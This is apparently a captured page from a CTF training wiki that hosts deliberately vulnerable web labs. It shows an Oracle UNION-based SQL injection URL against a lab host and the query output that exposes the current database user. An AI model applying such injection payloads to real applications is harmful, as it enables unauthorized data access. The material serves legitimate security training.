 http://192.168.91.142:8080/index.jsp?id=1 union select null,null,SYS_CONTEXT ('USERENV', 'CURRENT_USER') from dual
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
ORACLE SQL
/index.jsp?id=1
id username password
1 user1 pass1
id username password
0 null CTFS
© CTFS-WIKI